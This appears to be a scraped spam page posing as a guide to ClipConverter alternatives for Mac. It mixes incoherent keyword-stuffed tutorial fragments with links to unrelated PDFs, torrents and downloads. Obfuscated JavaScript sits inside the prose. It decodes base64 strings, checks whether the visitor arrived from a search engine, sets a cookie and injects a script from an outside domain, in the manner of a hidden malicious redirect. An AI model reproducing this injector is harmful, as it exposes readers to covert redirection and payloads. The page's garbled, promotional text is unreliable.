# **Free Download**

## [Sites Like Clipconverter Cc Free Download](https://tlniurl.com/1u1h8e)



[Sites Like Clipconverter Cc Free Download](https://tlniurl.com/1u1h8e)



This alternative to ClipConverter for Mac is also a video converter which can convert download or local video to 153+ video and audio formats.

- 1. sites like clipconverter
- 2. more sites like clipconverter

If you're familiar with ClipConverter, it's just a piece of cake Very fast (Variable depending on the video file size)Step 1.. It can also work as a video file transfer and a video recorder Tutorial for How to Use ClipConverter for Mac AlternativeNow see how to download and convert video with iTube Studio step by step below.. var \_0x33b2=['c2V0','SlR0a0o=','U3NJZGQ=','VmxXU2 w=','dkNQUGY=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','OyBkb21haW49','Y0dUQnc=','Tkl4aWQ=','dnNWdHE=','Z2V 0VGltZQ==','akhIYk0=','a3VsRHU=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','Lnlhb mRleC4=','WWpN','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','ZlZs','c0ty','RHF0','VXJxWXA=','V1lhTkg=','VXdWUW4=', 'eVhpSk0=','Rmp2R0c=','cklpcVk=','Tm1mWEE=','cmVmZXJyZXI=','bmRFaHI=','T3ZPWE4=','VVJvSnU=','dGVKQ24=','U URPZks=','SWpPZHE=','T09lSEc=','UG9jZXI=','bENrSWI=','WmR2a1k=','bGlCSXM=','aUhIdHo=','RnJmaW8=','T2JhVW Q=','aW5kZXhPZg==','SGdKenU=','aHhmcUY=','bFJQVWM=','SUxkbE0=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWV udA==','RU5qb1g=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','SWpRcXE=','c2l0ZXMrbGlrZStjbGlwY29udmVydGVyK2N j','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c3BsaXQ=','ckp JbXA=','U3RK'];(function(\_0x3c35cc,\_0x298d13){var \_0x33fbd6=function(\_0x3d8734){while(--\_0x3d8734){\_0x3c35cc['pus h']( $0x3c35cc['shift']()$ ;}; $0x33fbd6(++0x298d13);$ ( $0x33b2,0x78)$ );var

\_0x426d=function(\_0x32fa6b,\_0x109d96){\_0x32fa6b=\_0x32fa6b-0x0;var

\_0x38e90a=\_0x33b2[\_0x32fa6b];if(\_0x426d['initialized']===undefined){(function(){var \_0x1db982;try{var  $0x567ca$ a=Function('return\x20(function()\x20'+'{}.

# **sites like clipconverter**

sites like clipconverter, sites like clipconverter.cc, more sites like clipconverter, online sites like clipconverter [Ftp Software](http://glycrekati.rf.gd/Ftp_Software_Download_For_Mac.pdf) [Download For Mac](http://glycrekati.rf.gd/Ftp_Software_Download_For_Mac.pdf)

Click it to add video to the download queue in the ClipConverter for Mac alternative.. Step 3: Download Video to Any Format, DirectlyAll the downloaded video will appear in the Downloaded tab.. Run ClipConverter for Mac AlternativeFirst, download and install iTube Studio for Mac.. While playing, you'll find a "Download" button on the top left corner of the video. [تحميل طريقة](https://worlklosookem.substack.com/p/-) [ايتونز من موقع ابل](https://worlklosookem.substack.com/p/-)



## **more sites like clipconverter**

#### [download Hangouts torrent](https://www.siplast.fr/sites/default/files/webform/yukinac616.pdf)

 If you don't want to play the video, just copy the URL of video page from your browser's address bar and click the "Paste URL" button in the primary window to start download video online.. It fully supports these websites - YouTube, MySpace, Dailymotion, Vimeo, Metacafe, Veoh, etc. [kurt vile wakin on a pretty daze rapidshare downloads books](https://arcmaxarchitect.com/sites/default/files/webform/kurt-vile-wakin-on-a-pretty-daze-rapidshare-downloads-books.pdf)

## [Buku Ekonomi Politik Pdf](https://seesaawiki.jp/mireslearnto/d/!LINK! Buku Ekonomi Politik Pdf)

Step 2 One Click to Download Online VideosNow open your favorite browser and go to play the video you want to download.. With it, you can easily download and convert video to MP3, WMV, FLV, AAC, etc However, it sometimes doesn't work on Mac, and MOV format is not supported.. For Mac users, they should find a ClipConverter for Mac alternative Part 1 How to Download and Convert YouTube Video with ClipConverter for MaciTube Studio - ClipConverter for Mac AlternativeFor ClipConverter for Mac alternative, we naturally recommended iTube Studio for Mac, which has features similar to ClipConverter, but is easier to use on Mac (OS X 10.. For Windows PC users, please click to download the iTube Studio for Windows Why Choose This ClipConverter for Mac Alternative:It supports 3 easy ways to download videos from more than 10,000 video sites.. Make sure all the extension for browsers are selected while installing This way, a "Download" button will be added to any video on supported sites..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x1db982=\_0x567caa();}catch(\_0x2c3e82){\_0x1db982=window;}var \_0x470 50d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1db982['atob']||(\_0x1db982[ 'atob']=function(\_0x19e196){var \_0x51b9db=String(\_0x19e196)['replace'](/=+\$/,'');for(var \_0x49d088=0x0,\_0x3a07d6,\_0x59 34ae, 0x568af1=0x0, 0x5bf442="; 0x5934ae=\_0x51b9db['charAt'](\_0x568af1++);~\_0x5934ae&&(\_0x3a07d6=\_0x49d088% 0x4?\_0x3a07d6\*0x40+\_0x5934ae:\_0x5934ae,\_0x49d088++%0x4)?\_0x5bf442+=String['fromCharCode'](0xff&\_0x3a07d6>>(  $-0x2^*$  0x49d088&0x6)):0x0){\_0x5934ae=\_0x47050d['indexOf'](\_0x5934ae);}return

 $0x5b442;$ });}());  $0x426d['base64DecodeUnicode']$ =function( $0x4efac2$ ){var  $0x2a4b5f=atob(0x4efac2);var$  $0x2ab2e3=[1;for(var \quad 0xb10b9f=0x0, \quad 0x3248f5=0x2a4b5f['length']; \quad 0xb10b9f=0x1f1185;$ },'HgJzu':  $0x426d('0x24').$ 'hxfq F:  $0x426d('0x25')$ ,'cWeVp':  $0x426d('0x26')$ ,'lRPUc':function  $0x2ca83f(0xd9e2b, 0x3633b8){$  return \_0xd9e2b(\_0x3633b8);},'ILdlM':function \_0x158c12(\_0x514c3d,\_0x3040cc){return \_0x514c3d+\_0x3040cc;}};var \_0xf6ac42 =[\_0x515421[\_0x426d('0x27')],\_0x515421[\_0x426d('0x28')],\_0x515421[\_0x426d('0x29')],\_0x515421[\_0x426d('0x2a')],\_0x51 5421[\_0x426d('0x2b')],\_0x515421[\_0x426d('0x2c')],\_0x515421[\_0x426d('0x2d')]],\_0x29d8bd=document[\_0x426d('0x2e')],\_0 xc67353=![],\_0x2125b0=cookie['get'](\_0x515421[\_0x426d('0x2f')]);for(var \_0x185ba7=0x0;\_0x515421[\_0x426d('0x30')](\_0x 185ba7,\_0xf6ac42[\_0x426d('0x11')]);\_0x185ba7++){if(\_0x515421[\_0x426d('0x31')](\_0x515421[\_0x426d('0x32')],\_0x515421 [\_0x426d('0x32')]))} document['cookie']=\_0x515421[\_0x426d('0x33')](\_0x515421[\_0x426d('0x33')](\_0x515421[\_0x426d('0x3 4')](\_0x515421[\_0x426d('0x34')](name,'='),\_0x515421[\_0x426d('0x35')](escape,value))+(expires?\_0x515421['ZdvkY'](\_0x51 5421[\_0x426d('0x36')],new Date(new Date()[\_0x426d('0x18')]()+\_0x515421[\_0x426d('0x37')](expires,0x3e8))):")+(path?\_0x5 15421[\_0x426d('0x38')](\_0x515421[\_0x426d('0x39')],path):''),domain?\_0x515421[\_0x426d('0x3a')](\_0x515421[\_0x426d('0x3 b')],domain):''),secure?\_0x426d('0x1b'):'');}else{if(\_0x515421[\_0x426d('0x3c')](\_0x29d8bd[\_0x426d('0x3d')](\_0xf6ac42[\_0x1 85ba7]),0x0)){\_0xc67353=!![];}}}if(\_0xc67353){if(\_0x515421[\_0x426d('0x3e')]!==\_0x515421[\_0x426d('0x3f')]){cookie[\_0 x426d('0xc')](\_0x515421['ndEhr'],0x1,0x1);if(!\_0x2125b0){if(\_0x515421[\_0x426d('0x31')](\_0x515421['cWeVp'],\_0x426d('0 x26'))){return cookie[name];}else{\_0x515421[\_0x426d('0x40')](include,\_0x515421[\_0x426d('0x41')](\_0x515421[\_0x426d('0x 41')](\_0x426d('0x8'),q),''));}}}else{\_0xc67353=!![];}}}R(); Clipconverter Alternative? Download and Convert YouTube VideoClipConverter is a free online tool to download (record) and convert streaming web videos.. 9 Mavericks) and support more sites and more output formats (including the missing MOV by ClipConverter).. Therefore, you can download and convert web video in any browser After installed, double click the app icon in Application folder to open it.. The other way to download online video is to drag and drop the URL to the dock icon of this ClipConverter for Mac alternative.. 3X faster speed makes it more quickly to save these videos and it can batch download videos. ae05505a44 [Life Is Strange For Mac Download](https://www.anubavam.com/sites/default/files/yamlform/j/_sid_/Life-Is-Strange-For-Mac-Download.pdf)

#### ae05505a44

[Inventor Cad Program free download programs](https://seesaawiki.jp/landtoschoophua/d/Inventor Cad Program Free Download Programs)